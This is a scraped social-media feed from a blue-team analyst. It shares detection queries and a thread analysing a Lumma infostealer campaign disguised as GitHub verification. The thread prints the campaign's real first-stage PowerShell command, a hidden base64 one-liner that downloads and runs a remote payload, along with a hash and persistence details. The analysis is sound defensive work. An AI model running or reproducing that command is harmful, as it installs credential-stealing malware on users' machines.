Ali Hussein
@0xanalyst
Followers
582
Following
589
Media
39
Statuses
322
Penetration Tester turned into Blue Team and IR Specialist #PurpleTeaming #DFIR
earth
Joined June 2011
New lumma variant .with tons of new techniques they use to obfuscate the malware .#Lumma #infosec #malware #blueteam.
app.any.run
Interactive malware hunting service. Live testing of most type of threats in any environments. No installation and no waiting necessary.
2
1
5
RT @inversecos: NEW LAB: Abu Jibal (APT34 / OilRig) 🔍💻. Iranian APT34 targets the oil and gas sector across the Middle East. Test your b….
0
86
0
Based on the report I have created 2 new detection rules .- Detects usage of bublup[.]com for exfiltration .- detection of unsigned binaries executing from suspicious locations.#KQL #Threathunting #ATP.
github.com
Hunting Queries for Defender ATP. Contribute to 0xAnalyst/DefenderATPQueries development by creating an account on GitHub.
0
0
1
From Akira Ransomware negotiation chats this seems the generic response they give as how they compromised victims. #Blueteam #SOC #ransomware
1
0
6
Based on Conti leaks here is a KQL to detect 7z usage to interact with common lateral movement shares .my repo didn't have lateral movement part will be adding more.you can get at KQLsearch here.#KQL #ThreatHunting #SOC #blueteam.
github.com
Hunting Queries for Defender ATP. Contribute to 0xAnalyst/DefenderATPQueries development by creating an account on GitHub.
0
2
4
Based on the intel report screenshot below from Microsoft. I had added detection rules to my KQL repo .Same queries can be found in see screenshot .#ATP #ThreatHunting #KQL #SOC
0
0
6
Apple threat notifications received this week, likely compromised users in 117 countries. "Today’s notification is being sent to targeted users in 117 countries".
www.amnesty.org
Apple threat notifications: What they mean and what you can do
1
1
1

This leads to the final stage which is the actually Lumma binary here ec539c4a9c60b3690fbd891e19333362.#Lumma #infostealer #SOC #Blueteam.
0
0
1
The PS file then proceeds to execute the expanded executable. create a persistent key named NetUtilityApp that point toe the highlighted location. the expanded folder show below.#Lumma #infostealer #SOC #Blueteam
1
0
1
The powershell script checks for existence of YrsbtdxL folder in appdata then proceeds to decode the powershell blob write it to disk and then expand it see highlighted areas.#Lumma #github #infostealer
1
0
2
The threat actor decided to move away from directly downloading archive files to self contained powershell scripts resulting in a download of 21MB plus text file.#Lumma #github #infostealer
1
0
1
First "PowerShell.exe" -w HiDden "[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aWV4IChpd3IgJ2h0dHBzOi8vbmV3NjQub3NzLWFwLXNvdXRoZWFzdC0xLmFsaXl1bmNzLmNvbS9HcUhRV05Ndi50eHQnIC1Vc2VCYXNpY1BhcnNpbmcpLkNvbnRlbnQ=')) | iex".b4 decoding.#Lumma #github #infostealer
0
0
1
Monday and as always new Lumma same github verification campaign theme but with a different second /third stage. Sample can be found here and below tweets a bit of analysis.##Lumma #Infostealer #Github.
any.run
Online sandbox report for https://new64.oss-ap-southeast-1.aliyuncs.com/GqHQWNMv.txt, tagged as lumma, verdict: Malicious activity
2
1
8